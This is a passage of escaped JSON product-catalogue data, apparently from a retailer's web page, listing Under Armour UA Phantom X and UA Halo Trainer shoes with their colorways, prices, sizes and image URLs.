Gray\",\"hex\":\"989d96\",\"secondaryHex\":\"686e74\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Phantom X, Gray\",\"alt\":\"UA Phantom X, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007184-069_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007184-069_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007184-069_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007184-069_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007184-069_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6007640\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA3NjQw\",\"url\":\"/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html\",\"subHeader\":\"Unisex Training Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Halo Trainer\"},\"style\":\"6007640\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"Best Seller\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":150,\"max\":150},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":150,\"max\":150}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"478\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Enamel Blue / Illusion Green\",\"hex\":\"9fb8b4\",\"secondaryHex\":\"9fb8b4\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, Blue\",\"alt\":\"UA Halo Trainer, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-478_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-478_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-478_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-478_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, Black\",\"alt\":\"UA Halo Trainer, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Mod Gray / Black\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"a2a8ae\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, Gray\",\"alt\":\"UA Halo Trainer, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-011_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-011_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Flash Light / Mod Gray\",\"hex\":\"eff1ff\",\"secondaryHex\":\"e6df2e\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, White\",\"alt\":\"UA Halo Trainer, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Washed Navy / Blue Atlantis\",\"hex\":\"eff1ff\",\"secondaryHex\":\"283549\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, White\",\"alt\":\"UA Halo Trainer, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_DEFAULT?rp=standard-30pad%7CpdpMainDesk